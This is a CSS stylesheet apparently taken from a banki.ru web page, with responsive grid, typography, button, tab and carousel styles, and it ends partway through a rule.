@media only screen and (max-width: 567px) {
    .l9656ec89{flex-direction:column;}
    .top-info-section {
        padding-top: 16px;
        padding-bottom: 20px;
        flex-direction: column-reverse;
        align-items: center;
    }
    .top-info-section--title h1 {
        font-size: 24px;
    }

    .top-info-section--logo {
        max-width: 100px;
        max-height: 100px;
        min-height: 48px;
    }

    .backto {
        top: 20px;
        left: 20px;
    }
    .backto .backto--text {
        display: none;
    }
}
@media only screen and (min-width: 568px) {
    .l9656ec89{flex-direction:row;}
    .top-info-section {
        padding-top: 32px;
        padding-bottom: 32px;
        justify-content: space-between;
    }
    .top-info-section--title {
        margin-top: 32px;
    }
    .top-info-section--title h1 {
        font-size: 40px;
    }
    .top-info-section--logo {
        width: 100px;
        max-height: 140px;
    }
}
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.lced4cbee{justify-content:space-between;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
.lc91c72cc{position:relative;background-color:#fff;color:#162136;border-radius:8px;box-sizing:border-box;font-size:16px;line-height:24px;box-shadow:0 4px 8px 0 rgba(22,33,54,.04),0 8px 32px 0 rgba(22,33,54,.04),0 8px 24px 0 rgba(22,33,54,.08);}
.lee954187{box-shadow:0 1px 2px 0 rgba(22,33,54,.16);}
.l42522c89{fill:currentColor;}
.l9335582b{display:block;}
.l33027d71 svg{vertical-align:middle;}
.l250f4d1c{fill:#039be5;}
.l5e4c046c{fill:#f48100;}
.le1e19e06{display:inline-flex;justify-content:center;background:transparent;}
.le1e19e06 svg{-webkit-animation:l81bd57c3 .85s linear infinite;animation:l81bd57c3 .85s linear infinite;}
.l51d1077f circle{stroke:#039be5;}
.l2556a5ca{font-weight:400;display:inline-flex;justify-content:center;align-items:center;padding:4px 8px;border-radius:4px;}
.l5ae9395d{color:#fff;background-color:#039be5;}
.lcd9820d1{color:#162136;background-color:#f4f5f8;}
.lab8ead49{font-size:12px;line-height:16px;}
.lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
.top-info-section--logo {
    width: 140px;
    max-height: 100px;
}

@media only screen and (min-width:320px){
    .l76a9be6a{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l76a9be6a{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l76a9be6a{flex:0 0 25%;max-width:25%;}
    .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
}
@media only screen and (min-width:320px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{flex:0 0 25%;max-width:25%;}
}
@media only screen and (min-width:320px){
    .l8be0b6f9{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8be0b6f9{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8be0b6f9{flex:0 0 25%;max-width:25%;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    .color-major-blue{color:#039be5;}
    .color-major-grey{color:#a4a9b5;}
    .color-minor-black-lighten{color:#747474;}
    .color-minor-orange-lighten{color:#f48100;}
    .bg-white{background-color:#fff;}
    .bg-minor-black-lighten2{background-color:#f4f5f8;}



    @media only screen and (min-width:1200px){
        .text-size-2{font-size:32px;line-height:40px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-2{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-2{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-3{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-3{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-3{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-5{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-6{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    .text-weight-bold{font-weight:700;}
    p{padding:0;margin:0;}
    p+p{margin-top:24px;}
    @media only screen and (min-width:320px) and (max-width:567px){
        p+p{margin-top:16px;}
    }
    .text-nowrap{white-space:nowrap;}
    .text-color-primary{color:#162136;}
    .text-color-secondary{color:#687082;}
    .link-simple{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;}
    .link-simple:hover{color:#29b6f6;border-color:currentColor;}
    .link-simple:active{color:#0288d1;border-color:currentColor;}
    .link-simple--theme_blue{color:#039be5;}
    .link-simple--theme_major-gray{color:#687082;}
    .link-simple--size_medium{font-size:14px;line-height:20px;}
    .link-icon{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;display:inline-flex;align-items:center;flex-wrap:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
    .link-icon:hover{color:#29b6f6;border-color:currentColor;}
    .link-icon:active{color:#0288d1;border-color:currentColor;}
    .link-icon *+*{margin-left:4px;}
    .link-icon__text{color:inherit;}
    .link-icon__icon{color:currentColor;}
    .link-icon--theme_blue{color:#039be5;}
    .link-icon--size_medium{font-size:14px;line-height:20px;}
    .text-align-left{text-align:left;}
    .text-align-center{text-align:center;}
    .va-baseline{vertical-align:baseline;}
    .border-radius-default{border-radius:8px;}
    .padding-left-xx-small{padding-left:0;}
    .padding-medium{padding:8px;}
    .padding-hor-default{padding-left:16px;padding-right:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .padding-left-xx-small{padding-left:2px;}
        .padding-medium{padding:16px;}
        .padding-hor-default{padding-left:24px;padding-right:24px;}
    }
    @media only screen and (min-width:1200px){
        .padding-left-xx-small{padding-left:4px;}
        .padding-medium{padding:24px;}
        .padding-hor-default{padding-left:32px;padding-right:32px;}
    }
    .margin-left-xx-small{margin-left:0;}
    .margin-top-x-small{margin-top:2px;}
    .margin-bottom-x-small{margin-bottom:2px;}
    .margin-bottom-small{margin-bottom:4px;}
    .margin-right-small{margin-right:4px;}
    .margin-top-medium{margin-top:8px;}
    .margin-left-medium{margin-left:8px;}
    .margin-top-default{margin-top:16px;}
    .margin-bottom-default{margin-bottom:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .margin-left-xx-small{margin-left:2px;}
        .margin-top-x-small{margin-top:4px;}
        .margin-bottom-x-small{margin-bottom:4px;}
        .margin-bottom-small{margin-bottom:8px;}
        .margin-right-small{margin-right:8px;}
        .margin-top-medium{margin-top:16px;}
        .margin-left-medium{margin-left:16px;}
        .margin-top-default{margin-top:24px;}
        .margin-bottom-default{margin-bottom:24px;}
    }
    @media only screen and (min-width:1200px){
        .margin-left-xx-small{margin-left:4px;}
        .margin-top-x-small{margin-top:8px;}
        .margin-bottom-x-small{margin-bottom:8px;}
        .margin-bottom-small{margin-bottom:16px;}
        .margin-right-small{margin-right:16px;}
        .margin-top-medium{margin-top:24px;}
        .margin-left-medium{margin-left:24px;}
        .margin-top-default{margin-top:32px;}
        .margin-bottom-default{margin-bottom:32px;}
    }
    .margin-right-auto{margin-right:auto;}
    .margin-left-auto{margin-left:auto;}
    .bread-crumbs{display:flex;align-items:center;font-size:12px;line-height:16px;font-weight:400;color:#a4a9b5;overflow:auto hidden;white-space:nowrap;}
    .bread-crumbs::-webkit-scrollbar{display:none;}
    @media (min-width:1280px){
        .bread-crumbs{margin-bottom:8px;}
    }
    @media (min-width:1360px){
        .bread-crumbs{margin-bottom:16px;}
    }
    .bread-crumbs--no-bottom-margin{margin-bottom:0!important;}
    .bread-crumbs a{color:#687082;}
    .bread-crumbs a:hover{color:#039be5;}
    .bread-crumbs__item{display:flex;align-items:center;}
    .bread-crumbs__item+.bread-crumbs__item:before{content:"";border-radius:50%;width:4px;height:4px;background:rgba(164,169,181,.7);margin:0 6px;}
    .hor-content-separator{display:block;height:0;width:100%;overflow:hidden;border:none;border-top:1px solid;margin:32px 0;}
    @media only screen and (min-width:320px) and (max-width:767px){
        .hor-content-separator{margin:16px 0;}
    }
    .border-bottom{border-bottom:1px solid #eceff1;}
    .flexbox{display:flex;}
    .flexbox--vert{flex-direction:column;}
    .flexbox--wrap{flex-wrap:wrap;}
    .flexbox--justify-content_space-between{justify-content:space-between;}
    .flexbox--align-items_center{align-items:center;}
    .rating-grade{display:inline-block;text-align:center;border:4px solid #a4a9b5;background-color:#a4a9b5;color:#fff;font-size:14px;line-height:20px;font-weight:700;width:32px;height:32px;line-height:24px;border-radius:50%;}

}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/logotype.6351926680b50ffb6f91.css ; media=screen */
@media screen{
    .logotype__img{max-height:60px;max-width:100px;-o-object-fit:contain;object-fit:contain;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l76a9be6a{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l76a9be6a{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l76a9be6a{flex:0 0 25%;max-width:25%;}
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
    @media only screen and (min-width:320px){
        .l8be0b6f9{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8be0b6f9{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8be0b6f9{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.jp3oR{border-radius:8px;overflow:hidden;box-shadow:0 1px 2px rgba(22,33,54,0.16);}
@media (min-width:576px){
    .jp3oR{border-radius:unset;overflow:unset;box-shadow:unset;border-top:1px solid #d6d9e0;}
    .jp3oR:first-of-type{border-top:none;}
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l9335582b{display:block;}
.l33027d71 svg{vertical-align:middle;}
.l250f4d1c{fill:#039be5;}
.l5e4c046c{fill:#f48100;}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/button.6853ce5db76454fd3fde.css */
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.la4d24a57{font-size:18px;line-height:28px;height:48px;padding:10px 16px;}
@media (max-width: 567px) { .la4d24a57{font-size:16px;line-height:28px;height:40px;padding:10px 16px;} }
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.lb20f36de{color:#fff;background-color:#fe9e00;}
.lb20f36de:hover{background-color:#ffb300;}
.lb20f36de:active{background-color:#f48100;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
/*! end @import */
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/AppBundle/partials/slider.747327372a5851a5f8c0.css */
.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;}
/*! end @import */
/*! CSS Used from: Embedded */
.lae0f3d83{position:relative;}
.la6454664{display:flex;align-self:stretch;justify-content:flex-end;}
@media only screen and (min-width:320px) and (max-width:567px){
    .la6454664{justify-content:center;align-items:unset;}
    .la6454664 img{width:120px;height:48px;}
}
.l91b9a742{font-size:24px;line-height:32px;font-weight:900;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l91b9a742{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:1200px){
    .l91b9a742{font-size:40px;line-height:56px;}
}
.lfa09fe1e{font-size:14px;line-height:20px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .lfa09fe1e{text-align:center;}
}
.lc95dfc6c{padding:24px;height:140px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .lc95dfc6c{padding:16px;height:116px;}
}
.l1187cbcf{overflow-x:clip;padding-left:32px;padding-right:32px;margin-left:-32px;margin-right:-32px;}
.lcab07326{overflow:hidden;}
/*! CSS Used from: Embedded */
.l2556a5ca{font-weight:400;display:inline-flex;justify-content:center;align-items:center;padding:4px 8px;border-radius:4px;}
.l5ae9395d{color:#fff;background-color:#039be5;}
.lcd9820d1{color:#162136;background-color:#f4f5f8;}
.lab8ead49{font-size:12px;line-height:16px;}
/*! CSS Used from: Embedded */
.lc91c72cc{position:relative;background-color:#fff;color:#162136;border-radius:8px;box-sizing:border-box;font-size:16px;line-height:24px;box-shadow:0 4px 8px 0 rgba(22,33,54,.04),0 8px 32px 0 rgba(22,33,54,.04),0 8px 24px 0 rgba(22,33,54,.08);}
.lee954187{box-shadow:0 1px 2px 0 rgba(22,33,54,.16);}
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.lced4cbee{justify-content:space-between;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/scroller.c12e46790922bc93486c.css */
.l943607e1[data-fade-mode=outset-gray] .lf7202962{position:relative;}
.l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{pointer-events:none;content:"";position:absolute;display:block;width:16px;height:100%;top:50%;z-index:4;}
@media only screen and (min-width:768px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{width:29px;}
}
@media only screen and (min-width:1280px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{width:74px;}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:before{transform:translateY(-50%) rotate(1turn);}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after{transform:translateY(-50%);}
}
@media only screen and (min-width:1280px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:before{right:-24px;background:linear-gradient(90deg,rgba(244,245,248,0),rgba(244,245,248,0) 20%,rgba(244,245,248,.557) 35%,#f4f5f8 50%,#f4f5f8);}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after{left:-24px;background:linear-gradient(270deg,rgba(244,245,248,0),rgba(244,245,248,0) 20%,rgba(244,245,248,.557) 35%,#f4f5f8 50%,#f4f5f8);}
}
.l943607e1[data-full-view=true]{overflow:hidden;margin-left:-16px;margin-right:-16px;}
@media (min-width:1024px){
    .l943607e1[data-full-view=true]{margin-left:-24px;margin-right:-24px;}
}
@media (min-width:1280px){
    .l943607e1[data-full-view=true]{margin-left:-32px;margin-right:-32px;}
}
.l943607e1[data-full-view=true] .l965967d6{padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .l943607e1[data-full-view=true] .l965967d6{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .l943607e1[data-full-view=true] .l965967d6{padding-left:32px;padding-right:32px;}
}
.l943607e1[data-full-view=true] .lc6bb9fab.l2815485f{left:10px;}
.l943607e1[data-full-view=true] .lc6bb9fab.lca91711b{right:10px;}
.l943607e1[data-disable-prev=true] .lf3743957 .lf7202962:after,.l943607e1[data-disable-prev=true] .lf3743957:before{display:none;}
.l943607e1[data-disable-prev=true] .lf3743957 .lf7202962 [data-button=prev]{visibility:hidden;}
.l943607e1[data-disable-next=true] .lf3743957 .lf7202962:before,.l943607e1[data-disable-next=true] .lf3743957:after{display:none;}
.l943607e1[data-disable-next=true] .lf3743957 .lf7202962 [data-button=next]{visibility:hidden;}
.lf3743957{position:relative;}
@media (hover:none) and (pointer:coarse){
    .lf3743957{overflow:hidden;}
}
.lf3743957 .lc6bb9fab{z-index:5;opacity:1;}
@media (hover:none) and (pointer:coarse){
    .lf3743957 .lc6bb9fab{z-index:-5;opacity:0;}
}
.l965967d6{display:flex;flex-wrap:nowrap;margin:0;overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;}
.l50ce386f>*+*{margin-left:0;}
/*.l50ce386f.l23255485>*{flex:0 0 20%;}*/
.l40fca3d6>*+*{margin-left:16px;}
.l40fca3d6.l8ecd74ed>*{flex:0 0 calc(25% - 12px);}
.l99d209ba>*+*{margin-left:32px;}
.l99d209ba.lfaf13e73>*{flex:0 0 calc(50% - 16px);}
.l965967d6::-webkit-scrollbar{display:none;}
.lc6bb9fab{position:absolute;top:calc(50% - 4px);transform:translateY(-50%);transition:transform .3s ease-in;}
.lc6bb9fab button{display:flex;align-items:center;justify-content:center;padding:0;width:48px;height:48px;background-color:#fff;color:#162136;border-radius:50%;border:0;outline:0;transition:transform .15s ease-in-out;box-shadow:0 2px 4px 0 rgba(22,33,54,.32);cursor:pointer;fill:currentColor;}
.lc6bb9fab button:hover{fill:#039be5;color:#039be5;transform:scale(1.16);}
/* .lc6bb9fab.l2815485f{left:-24px;} */
.lc6bb9fab.lca91711b{right:-24px;}
/*! end @import */
/*! CSS Used from: Embedded */
.l1d879731{display:flex;justify-content:center;align-items:center;mask:url([data-uri]);mask-size:cover;-webkit-mask:url([data-uri]);-webkit-mask-size:cover;}
.l5b7f0047{background-color:#fff9e7;}
.l2ff35ae5{background-color:#daeeff;}
/*! CSS Used from: Embedded */
.lcaf1da6f{width:262.6px;margin:0;padding:16px 0;height:116px;display:flex;flex:1;justify-content:center;align-items:center;box-sizing:border-box;text-align:center;border-right:1px solid #d6d9e0;transition:all .25s ease-in;}
.lcaf1da6f:last-of-type{border-right:0;}
.lc3acf30c .lcaf1da6f:nth-child(5n){border-right:unset;}
@media not all and (pointer:coarse){
    .lcaf1da6f:hover .l4e4dbd60{color:#29b6f6;}
}
.l4e4dbd60{transition:all .25s ease-in;font-weight:500;font-size:14px;line-height:20px;color:#212121;}
.lc5fa0d90{color:#29b6f6;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex; flex-wrap: nowrap; overflow-x: auto;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px; word-wrap: normal;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px; margin-bottom: auto !important;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.l2af52b84{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;padding:32px;margin-top:16px;display:flex;flex-flow:row;justify-content:space-between;gap:16px;}
.l2af52b84>:first-child{width:30%;}
.l2af52b84>:nth-child(2),.l2af52b84>:nth-child(3){width:15%;}
.l2af52b84>:nth-child(4){width:25%;}
.l2af52b84>:nth-child(5){width:20%;}
@media (min-width:768px) and (max-width:1024px){
    .l2af52b84{flex-wrap:wrap;padding:24px;}
    .l2af52b84>:nth-child(n){width:30%;}
    .l2af52b84>:first-child,.l2af52b84>:nth-child(5){width:100%;}
}
@media (max-width:768px){
    .l2af52b84{flex-wrap:wrap;padding:16px;}
    .l2af52b84>:nth-child(n){width:100%;}
}
.lc83c48ca{display:flex;flex-flow:column;}
@media (max-width:768px){
    .lc83c48ca{flex-flow:row;justify-content:space-between;}
}
.l271ffac1{font-size:12px;line-height:16px;color:#687082;}
.lf60af54f{height:100%;flex-wrap:wrap;font-size:18px;line-height:28px;font-weight:500;}
.lf60af54f,.lf76de9f2{display:flex;align-items:center;}
.lf76de9f2{gap:16px;}
.l1d4d176b{height:48px;width:48px;border-radius:8px;}
.l79658eb9{font-size:18px;line-height:28px;font-weight:700;}
.lbc2ec1c6{font-size:12px;line-height:16px;color:#687082;}
/*! CSS Used from: Embedded */
.lc5f08d5b{display:flex;flex-direction:column;align-items:flex-end;justify-content:center;height:100%;}
/*! CSS Used from: Embedded */
.lc86f8e95{display:flex;align-items:center;justify-content:center;box-sizing:border-box;width:100%;}
@media (max-width:768px){
    .lc86f8e95{padding:0 16px;}
}
.l3921c4ef{width:100%;display:flex;padding:32px;border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;}
.l3921c4ef>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
@media (max-width:992px){
    .l3921c4ef{padding:24px;}
}
@media (max-width:768px){
    .l3921c4ef{width:480px;flex-direction:column;padding:16px;box-shadow:0 1px 2px rgba(22,33,54,.16);}
}
@media (max-width:576px){
    .l3921c4ef{width:100%;}
}
.l48f15715{display:flex;flex-direction:column;}
@media (max-width:992px){
    .l48f15715{margin-right:8px;}
}
@media (max-width:768px){
    .l48f15715{align-items:center;margin-right:0;}
}
.laa18687c{font-size:10px;line-height:12px;color:#747474;}
@media (max-width:768px){
    .laa18687c{white-space:normal;}
}
.l6fc49207{text-align:center;border-left:1px solid #d6d9e0;}
@media (max-width:992px){
    .l6fc49207{display:flex;align-items:center;justify-content:center;border-left:none;}
}
@media (max-width:768px){
    .l6fc49207{display:block;margin-top:16px;}
}
.lb5309b04{display:flex;justify-content:center;align-items:center;box-sizing:border-box;border-left:1px solid #d6d9e0;}
@media (max-width:992px){
